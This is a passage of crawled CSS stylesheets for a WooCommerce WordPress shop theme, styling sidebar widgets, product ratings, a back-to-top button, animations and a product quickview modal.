  padding: 10px 0;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-image {
  float: left;
  width: 30%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-image img {
  width: 100%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info {
  float: left;
  padding-left: 20px;
  width: 70%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info a {
  color: #333333;
  margin-bottom: 10px;
  text-transform: capitalize;
  font-weight: 400;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info a:hover {
  color: #0C6E4B;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .star-rating {
  display: none;
  float: left;
  margin-bottom: 6px;
  width: 100%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .star-rating:before {
  font-size: 10px;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .star-rating span:before {
  color: #FF9900;
  font-size: 10px;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .special-price {
  color: #009e90;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 700;
  font-size: 1.285em;
  margin-right: 8px;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .old-price {
  color: #009e90;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 700;
  color: #999;
  text-decoration: line-through;
  font-size: 1.285em;
}
#secondary .widget .shop-products {
  margin: 0;
}
#secondary .widget .shop-products .item-col {
  margin: 0 0 30px;
  padding: 0;
}
#secondary .widget .shop-products .item-col.first {
  clear: none;
}
#secondary .widget .shop-products .item-col .onsale {
  display: none;
}
#secondary .widget .shop-products .item-col .list-col4 {
  float: left;
  width: 30%;
}
#secondary .widget .shop-products .item-col .list-col8 {
  float: left;
  padding-left: 18px;
  width: 70%;
}
#secondary .widget .shop-products .item-col .list-col8 .listview {
  display: block;
  text-align: left;
}
#secondary .widget .shop-products .item-col .list-col8 .listview .ratings,
#secondary .widget .shop-products .item-col .list-col8 .listview .product-name,
#secondary .widget .shop-products .item-col .list-col8 .listview .product-desc,
#secondary .widget .shop-products .item-col .list-col8 .listview .actions {
  display: none;
}
#secondary .widget .shop-products .item-col .list-col8 .listview .price-box {
  border: none;
  color: #0C6E4B;
  font-size: 12px;
  margin: 0;
  padding: 0;
}
#secondary .widget .shop-products .item-col .list-col8 .listview .price-box .old-price .amount {
  background: #333333;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-size: 10px;
  height: 17px;
  line-height: 17px;
  padding: 0 6px;
}
#secondary .widget .shop-products .item-col .product-wrapper .product-image .price-rate,
#secondary .widget .shop-products .item-col .product-wrapper .product-image .actions {
  display: none;
}
#secondary .widget .shop-products .item-col .product-wrapper .product-image a .shadow {
  display: none;
}
#secondary .widget .shop-products .item-col .product-wrapper h2.product-name {
  margin: 10px 0 15px;
  text-align: left;
  text-transform: none;
}
#secondary .widget.blog-tabs {
  border-bottom: 1px solid #e7e4dd;
  margin-bottom: 20px;
}
#secondary .widget.widget_caden_widgets {
  display: none;
}
#secondary .widget.widget_caden_widgets.active {
  display: block;
}
#secondary .widget.widget_caden_widgets .widget-title {
  display: none;
}
#secondary .widget.widget_caden_widgets .widget_content {
  padding: 0 18px 5px;
}
#secondary .widget.widget_caden_widgets ul li {
  line-height: 1.35;
  margin: 20px 0 0;
}
#secondary .widget.widget_caden_widgets ul li:first-child {
  border: none;
  margin: 0;
  padding: 0;
}
#secondary .widget.widget_caden_widgets ul li a:before {
  display: none;
}
#secondary .widget.widget_caden_widgets ul li .post-wrapper {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
#secondary .widget.widget_caden_widgets ul li .post-wrapper .post-thumb {
  float: left;
  margin-right: 10px;
}
#secondary .widget.widget_caden_widgets ul li .post-wrapper .post-thumb a {
  border: 2px solid transparent;
  display: inline-block;
}
#secondary .widget.widget_caden_widgets ul li .post-wrapper .post-thumb a:hover {
  border: 2px solid #0C6E4B;
  padding-left: 0;
}
#secondary .widget.widget_caden_widgets ul li .post-wrapper .post-info {
  margin-left: 65px;
}
#secondary .widget.widget_caden_widgets ul li .post-wrapper .post-info .post-title {
  font-size: 15px;
  font-weight: normal;
  margin: 0 0 5px;
}
#secondary .widget.widget_caden_widgets ul li .post-wrapper .post-info .post-title a {
  color: #4c4c4c;
}
#secondary .widget.widget_caden_widgets ul li .post-wrapper .post-info .post-title a:hover {
  color: #ffb813;
  padding-left: 0;
}
#secondary .widget.widget_caden_widgets ul li .post-wrapper .post-info .post-date {
  color: #808080;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
}
#secondary .widget.widget_caden_widgets ul li .post-wrapper .post-info p {
  color: #4c4c4c;
  margin: 5px 0;
}
#secondary .widget.widget_caden_widgets ul li .post-wrapper .post-info > a {
  color: #808080;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 11px;
}
#secondary .widget.widget_caden_widgets ul li .post-wrapper .post-info > a:hover {
  color: #ffb813;
  padding-left: 0;
}
#secondary .widget.widget_recent_entries ul li a {
  display: inline-block;
}
#secondary .widget.widget_recent_entries ul li .post-date {
  color: #808080;
  float: left;
  font-size: 12px;
  line-height: 12px;
  width: 100%;
}
#secondary .widget.widget_recent_entries ul li .post-date:before {
  content: '\f073';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_recent_comments ul li {
  color: #4c4c4c;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link {
  color: #0c6e4b;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link:before {
  content: '\f007';
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link a {
  color: #0c6e4b;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link a:hover {
  color: #ffb813;
  text-decoration: none;
}
#secondary .widget.widget_recent_comments ul li > a {
  color: #0c6e4b;
}
#secondary .widget.widget_recent_comments ul li > a:hover {
  color: #ffb813;
}
#secondary .widget.widget_calendar table#wp-calendar {
  width: 100%;
}
#secondary .widget.widget_calendar table#wp-calendar caption {
  font-weight: bold;
  margin: 0 0 10px;
}
#secondary .widget.widget_calendar table#wp-calendar th,
#secondary .widget.widget_calendar table#wp-calendar td {
  padding: 5px;
  text-align: center;
}
#secondary .widget.widget_ws_fb_like_box .fb_iframe_widget {
  max-width: 100%;
  padding: 0;
}
#secondary .widget.widget_ws_fb_like_box .fb_iframe_widget span {
  max-width: 100%;
}
#secondary.sidebar-shop .widget .widget-title {
  font-size: 1.285em;
}
#secondary.sidebar-shop .widget .title-sidebar-shop {
  background: #0C6E4B;
  border-radius: 25px;
  padding: 10px 20px;
  margin-bottom: 10px;
}
#secondary.sidebar-shop .widget .title-sidebar-shop h3 {
  font-size: 1.285em;
  margin: 0;
  text-transform: uppercase;
  color: #fff;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-weight: 400;
  line-height: 32px;
}
#secondary.sidebar-shop .widget .title-sidebar-shop h3:after {
  content: "\e604";
  font-family: 'simple-line-icons';
  float: right;
  display: inline-block;
  font-size: 1.11em;
}
#secondary.sidebar-shop .widget.widget_text {
  border: 0;
  margin: 0;
  padding: 0;
}
#secondary .sidebar-border {
  float: left;
  width: 100%;
}
#secondary .sidebar-border .widget.widget_text:nth-last-child(-n+2) {
  border: none;
  margin-top: 0;
  overflow: hidden;
  padding: 0;
}
#secondary .sidebar-border .widget.widget_text:nth-last-child(-n+2):before {
  display: none;
}
#back-top {
  background: url('../images/back-top.png') no-repeat center center #0C6E4B;
  border: 2px solid #ddd;
  border-radius: 100%;
  bottom: -38px;
  cursor: pointer;
  height: 50px;
  opacity: 0;
  position: fixed;
  right: 12px;
  -webkit-transition: all .6s ease;
  transition: all .3s ease 0s;
  transition: all .6s ease;
  visibility: hidden;
  width: 50px;
  z-index: 9999;
}
#back-top.show {
  bottom: 100px;
  opacity: 1;
  visibility: visible;
}
#back-top:hover {
  border-color: #0C6E4B;
}
.gm-style img {
  max-width: none;
}
.gm-style label {
  display: inline;
  width: auto;
}
.gm-style-iw,
.gm-style-iw > div {
  width: auto !important;
}
.popupshadow {
  background: #000;
  display: none;
  height: 100%;
  left: 0;
  opacity: .5;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10000;
}
#_atssh {
  display: none;
}
#yith-wcwl-popup-message {
  display: none;
}
.woocommerce table.my_account_orders th,
.woocommerce table.my_account_orders td {
  border-bottom: none;
}


--- FILE ---
content_type: text/css
request_url: https://madein-cameroon.cm/wp-content/themes/caden/css/woocommerce1.css?ver=1.0.0
body_size: 10442
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
.woocommerce .product-wrapper .onsale,
.woocommerce .single-product-image .onsale {
  background: #0C6E4B;
  box-shadow: none;
  font-size: 0.90em;
  font-weight: 700;
  left: 20px;
  line-height: 47px;
  min-height: 47px;
  min-width: 47px;
  padding: 0 5px;
  position: absolute;
  text-align: center;
  text-shadow: none;
  text-transform: capitalize;
  top: 20px;
  z-index: 9;
  border-radius: 100%;
}
.woocommerce .product-wrapper .onsale .sale-bg,
.woocommerce .single-product-image .onsale .sale-bg {
  display: none;
}
.woocommerce .product-wrapper .onsale .sale-text,
.woocommerce .single-product-image .onsale .sale-text {
  color: #FFFFFF;
}
.woocommerce .col2-set {
  background: #fff;
  padding: 15px;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price {
  color: #009e90;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 700;
}
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
  text-decoration: none;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
  filter: alpha(opacity=100);
  opacity: 1;
  margin-right: 8px;
}
.woocommerce div.product p.price del .amount,
.woocommerce div.product span.price del .amount {
  color: #333333;
  text-decoration: line-through;
}
.price-box-small {
  display: none;
}
.actions-listview {
  display: none;
}
.woocommerce .ratings,
.woocommerce .woocommerce-product-rating,
.woocommerce-page .ratings,
.woocommerce-page .woocommerce-product-rating {
  display: block;
  line-height: 0.86em;
  margin: 0 0 15px;
}
.woocommerce .ratings .star-rating,
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .ratings .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating {
  display: inline-block;
  float: none;
  height: 14px;
  margin: 0;
  width: 66px;
}
.woocommerce .ratings .star-rating:before,
.woocommerce .woocommerce-product-rating .star-rating:before,
.woocommerce-page .ratings .star-rating:before,
.woocommerce-page .woocommerce-product-rating .star-rating:before {
  content: '\f006\f006\f006\f006\f006';
  color: #FF9900;
  font-family: 'FontAwesome';
  font-size: 14px;
}
.woocommerce .ratings .star-rating span,
.woocommerce .woocommerce-product-rating .star-rating span,
.woocommerce-page .ratings .star-rating span,
.woocommerce-page .woocommerce-product-rating .star-rating span {
  display: inline-block;
  height: 13px;
  width: 66px;
  padding-top: 13px;
}
.woocommerce .ratings .star-rating span:before,
.woocommerce .woocommerce-product-rating .star-rating span:before,
.woocommerce-page .ratings .star-rating span:before,
.woocommerce-page .woocommerce-product-rating .star-rating span:before {
  color: #FF9900;
  content: '\f005\f005\f005\f005\f005';
  font-family: 'FontAwesome';
  font-size: 14px;
}
#yith-wcwl-popup-message {
  background: #0C6E4B;
  border: none;
  border-radius: 0;
  color: #fff;
  padding: 0 20px;
}
.atc-notice-wrapper {
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 0 15px rgba(0,0,0,0.8);
  display: none;
  left: 50%;
  margin-left: -160px;
  max-width: 100%;
  position: fixed;
  top: 40%;
  width: 320px;
  z-index: 1000;
}
.atc-notice-wrapper .close {
  color: #808080;
  font-size: 22px;
  opacity: 1;
  position: absolute;
  right: 5px;
  top: 5px;
  -webkit-transition: color .3s ease;
  transition: color .3s ease;
}
.atc-notice-wrapper .close:hover {
  color: #0C6E4B;
}
.atc-notice-wrapper h3 {
  border-bottom: 1px solid #e7e4dd;
  font-size: 16px;
  margin: 0 0 10px;
  padding: 10px 0;
  text-align: center;
  text-transform: uppercase;
}
.atc-notice-wrapper .product-wrapper {
  float: left;
  padding: 0 10px;
  width: 100%;
}
.atc-notice-wrapper .product-image {
  float: left;
  width: 25%;
}
.atc-notice-wrapper .product-info {
  float: left;
  padding-left: 20px;
  width: 75%;
}
.atc-notice-wrapper .product-info h4 {
  font-size: 16px;
  margin: 0 0 10px;
}
.atc-notice-wrapper .product-info .price {
  float: left;
  width: 100%;
}
.atc-notice-wrapper .product-info .price .special-price {
  color: #0C6E4B;
  font-size: 18px;
}
.atc-notice-wrapper .product-info .price .old-price {
  color: #808080;
  font-size: 14px;
  margin-left: 10px;
  text-decoration: line-through;
}
.atc-notice-wrapper .buttons {
  background: #e7e4dd;
  border-radius: 0 0 3px 3px;
  float: left;
  margin: 10px 0 0;
  padding: 10px;
  width: 100%;
}
.atc-notice-wrapper .buttons .button {
  background: #0C6E4B;
  border: none;
  border-radius: 0;
  box-shadow: none;
  color: #fff;
  display: inline-block;
  float: right;
  font-weight: 400;
  height: 30px;
  line-height: 30px;
  padding: 0 20px;
  text-shadow: none;
  text-transform: uppercase;
}
.atc-notice-wrapper .buttons .button:hover {
  background: #07402c;
  color: #fff;
}
body.quickview {
  overflow: hidden;
}
.quickview-wrapper {
  background: rgba(0,0,0,0.7);
  bottom: 0;
  height: 100%;
  left: 0;
  opacity: 0;
  overflow-y: auto;
  position: fixed;
  right: 0;
  top: 0;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  visibility: hidden;
  width: 100%;
  z-index: 12000;
}
.quickview-wrapper.open {
  opacity: 1;
  visibility: visible;
}
.quickview-wrapper.open .quick-modal {
  top: 0;
}
.quickview-wrapper .qvbtn {
  border: 1px solid #fff;
  border-radius: 3px;
  color: #fff;
  cursor: pointer;
  display: block;
  font-size: 32px;
  height: 50px;
  left: 30px;
  position: absolute;
  text-align: center;
  top: 30%;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  width: 50px;
}
.quickview-wrapper .qvbtn:hover {
  background: #0C6E4B;
}
.quickview-wrapper .qvbtn.qvnext {
  left: auto;
  right: 30px;
}
.quickview-wrapper .qvbtn i {
  line-height: 48px;
}
.quickview-wrapper .quick-modal {
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 0 10px rgba(0,0,0,0.8);
  margin: 5% auto;
  max-width: 96%;
  min-height: 300px;
  padding: 20px;
  position: relative;
  top: -500px;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  width: 870px;
  z-index: 1000;
}
.quickview-wrapper .quick-modal .qvloading {
  background: #fff url('../images/loading.gif') no-repeat center center;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
}
.quickview-wrapper .quick-modal .closeqv {
  border: 1px solid #808080;
  border-radius: 3px;
  color: #808080;
  cursor: pointer;
  display: block;
  height: 30px;
  line-height: 28px;
  position: absolute;
  right: 10px;
  text-align: center;
  top: 10px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  width: 30px;
  z-index: 2;
}
.quickview-wrapper .quick-modal .closeqv:hover {
  border: 1px solid #0C6E4B;
  color: #0C6E4B;
}
.quickview-wrapper #quickview-content {
  background: #fff;
}
.quickview-wrapper #quickview-content .product-images {
  float: left;
  width: 40%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails {
  float: left;
  margin: 0;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-dots {
  bottom: auto;
  list-style: none;
  margin: 10px 0 0;
  padding: 0;
  position: static;
  text-align: center;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-dots li {
  display: inline-block;
  height: 13px;
  margin: 0 2px;
  width: 13px;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-dots li button {
  background: none;
  border: 2px solid #e7e4dd;
  border-radius: 100%;
  height: 100%;
  margin: 0;
  opacity: 1;
  overflow: hidden;
  padding: 0;
  position: static;
  text-indent: -9999px;
  visibility: visible;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-dots li button:hover {
  background: #e7e4dd;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-dots li button:before {
  display: none;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-dots li.slick-active button {
  background: #e7e4dd;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-slide a {
  float: left;
  padding: 0 5px 5px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-slide a img {
  border: 1px solid #e7e4dd;
}
.quickview-wrapper #quickview-content .product-images .main-image {
  float: left;
  margin-bottom: 10px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images .main-image img {
  box-shadow: none;
}
.quickview-wrapper #quickview-content .product-info {
  float: left;
  padding-left: 30px;
  width: 60%;
}
.quickview-wrapper #quickview-content .product-info h1 {
  font-size: 22px;
  font-weight: normal;
  margin: 0 0 20px;
}
.quickview-wrapper #quickview-content .product-info .price {
  float: left;
  font-weight: 700;
  margin: 0 0 12px;
  width: 100%;
  font-size: 24px;
}
.quickview-wrapper #quickview-content .product-info .price p {
  margin: 0;
}
.quickview-wrapper #quickview-content .product-info .price del {
  color: #808080;
  font-size: 18px;
  text-decoration: line-through;
}
.quickview-wrapper #quickview-content .product-info .see-all {
  color: #808080;
  display: inline-block;
  margin-bottom: 40px;
  text-decoration: underline;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .see-all:hover {
  color: #0C6E4B;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart {
  border-bottom: 1px solid #e7e4dd;
  float: left;
  margin: 0 0 20px;
  padding: 0 0 38px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .product_title,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .price-box {
  display: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating {
  float: left;
  margin: 0 0 20px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating .star-rating {
  color: #FF9900;
  float: left;
  font-size: 10px;
  height: 12px;
  margin-right: 5px;
  margin-top: 3px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating .star-rating:before {
  color: #b7b7b7;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating a.woocommerce-review-link {
  color: #808080;
  float: left;
  font-style: italic;
  line-height: 14px;
  text-decoration: underline;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating a.woocommerce-review-link:hover {
  color: #0C6E4B;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart {
  float: left;
  margin-bottom: 10px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .quantity {
  float: left;
  height: 42px;
  margin-right: 5px;
  width: auto;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .quantity label {
  margin: 0 10px 0 0;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .quantity .input-text {
  border: 1px solid #e7e4dd;
  color: #2d2d2d;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  width: 50px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button {
  background: #a0a0a0;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-size: 1.07em;
  font-weight: 400;
  height: 47px;
  line-height: 47px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: capitalize;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
  height: 40px;
  line-height: 40px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:hover {
  background: #0C6E4B;
  color: #fff;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button.disabled,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:disabled,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button[disabled] {
  padding: 0 25px !important;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button.disabled:hover,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:disabled:hover,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button[disabled]:hover {
  color: #ffb813 !important;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations {
  float: left;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .variant {
  float: left;
  padding: 0 0 17px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .label {
  display: block;
  font-size: 14px;
  padding: 0 0 5px;
  text-align: left;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .label label {
  color: #2d2d2d;
  font-weight: normal;
  line-height: 27px;
  margin: 0;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations select {
  border: 1px solid #e7e4dd;
  height: 27px;
  line-height: 27px;
  margin-right: 10px;
  width: auto;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .reset_variations {
  line-height: 27px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation {
  float: left;
  margin-bottom: 15px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price {
  color: #2d2d2d;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price del {
  color: #808080;
  font-size: 18px;
  text-decoration: line-through;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price ins {
  color: #0C6E4B;
  font-size: 24px;
  text-decoration: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .product_meta {
  display: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist {
  color: #808080;
  float: left;
  font-size: 12px;
  margin: 0;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist .feedback {
  display: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist a {
  color: #808080;
  float: left;
  text-decoration: underline;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist a:hover {
  color: #0C6E4B;
}
.quickview-wrapper #quickview-content .product-info .quick-desc {
  border-bottom: 1px solid #e7e4dd;
  color: #808080;
  float: left;
  font-size: 14px;
  line-height: 21px;
  margin: 0 0 25px;
  padding: 0 0 15px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-desc ul,
.quickview-wrapper #quickview-content .product-info .quick-desc ol {
  margin: 0 0 10px;
  padding: 0;
}
.quickview-wrapper #quickview-content .product-info .quick-desc ul li,
.quickview-wrapper #quickview-content .product-info .quick-desc ol li {
  list-style: none;
  margin: 0 0 5px;
}
.quickview-wrapper #quickview-content .product-info .quick-desc ul li:before,
.quickview-wrapper #quickview-content .product-info .quick-desc ol li:before {
  content: '\f00c';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 6px;
}
.quickview-wrapper #quickview-content .widget {
  float: left;
  width: 100%;
}
.quickview-wrapper #quickview-content .widget .widget-title {
  background: none;
  color: #808080;
  float: left;
  line-height: 30px;
  margin: 0 0 5px;
  text-align: left;
  text-transform: uppercase;
  width: 100%;
}
.quickview-wrapper #quickview-content .widget .social-icons {
  float: left;
  margin: 0;
  padding: 0;
}
.quickview-wrapper #quickview-content .widget .social-icons li {
  float: left;
  line-height: 30px;
  list-style: none;
  margin-right: 10px;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon {
  border: 1px solid #e7e4dd;
  color: #808080;
  display: inline-block;
  font-size: 18px;
  line-height: 28px;
  text-align: center;
  width: 40px;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon:hover {
  color: #fff;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.facebook:hover {
  background: #3b579d;
  border: 1px solid #3b579d;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.twitter:hover {
  background: #3acaff;
  border: 1px solid #3acaff;
}
